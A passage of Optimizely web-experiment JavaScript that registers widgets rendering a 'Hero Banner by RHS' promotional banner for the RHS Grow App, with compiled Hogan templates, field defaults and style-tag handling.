.button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
